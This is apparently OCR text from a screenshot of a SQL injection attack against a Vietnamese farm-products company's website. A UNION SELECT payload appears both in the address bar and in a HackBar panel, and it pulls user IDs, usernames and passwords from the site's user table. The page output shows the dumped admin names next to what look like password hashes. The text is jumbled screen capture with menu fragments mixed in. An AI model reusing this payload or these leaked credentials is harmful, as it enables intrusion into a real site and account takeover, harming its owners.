 Công ty TNHH SX - TM Trại Việt
vietfarmsfsf.com/?php=product_detail&id= - 260 UNION SELECT 1,2,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),4,5,
Trang Chủ Giới Thiệu Sản Phẩm Tin Tức Sự Kiện Khuyến Nông Brochure Hoạt Động Xã Hội Tuyển Dụng Liên Hệ
Tiếng việt English Thứ bảy, 10/10/2020 - 9 : 27 PM
DANH MỤC SẢN PHẨM
NGUYÊN LIỆU TĂCN
TRỨNG GÀ OMEGA-3
TRỨNG CHẾ BIẾN
BỘT TRỨNG
VỈ GIẤY, HỘP GIẤY
Thông tin chi tiết
1/admincp/31b5d7b1a473763500b9b0d66e1a63c2,2/coder
/ee12026a0b34f078925edcb4d85680c8
Đặt mua
8
Những sản phẩm khác
Hotline: (08) 5449 1160
Kỹ thuật
Đã đọc www.googletagservices.com
Trình kiểm tra Bảng điều khiển Trình gỡ lỗi Mạng Trình soạn thảo kiểu mẫu Hiệu suất Bộ nhớ Lưu trữ Trợ năng Ứng dụng HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://vietfarmsfsf.com/?php=product_detail&id= - 260 UNION SELECT
1,2,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),4,5,6,7,8,9,10,11,12,13,14,15,16,17,
18 from tbl_user --
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
5
ENG
9:27 PM
10/10/2020
1